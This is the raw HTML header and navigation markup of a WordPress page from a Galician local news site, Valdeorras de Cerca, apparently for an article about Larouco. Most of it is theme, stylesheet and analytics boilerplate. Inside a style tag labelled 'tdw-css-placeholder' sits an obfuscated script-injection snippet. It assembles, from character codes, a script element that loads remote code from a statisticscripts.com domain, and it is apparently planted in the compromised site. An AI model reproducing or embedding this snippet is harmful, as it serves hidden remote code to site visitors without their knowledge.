						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/50161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=50161' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fraul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fraul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-50161 single-format-standard wp-theme-Newspaper td-standard-pack raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons clear-sky-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.9</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">sábado, enero 17, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
